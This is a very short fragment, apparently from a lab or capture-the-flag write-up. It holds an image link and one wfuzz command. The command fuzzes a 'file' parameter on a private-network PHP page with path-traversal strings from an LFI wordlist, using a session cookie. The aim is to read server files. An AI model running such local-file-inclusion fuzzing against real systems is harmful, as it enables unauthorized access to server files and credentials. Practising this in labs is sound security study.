 wfuzz -c --hw 39 -b PHPSESSID=qam1dcn4sud2e3rhmbv6bbve6r -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://192.168.150.109/sea.php?file=../../../../../../../../../../FUZZ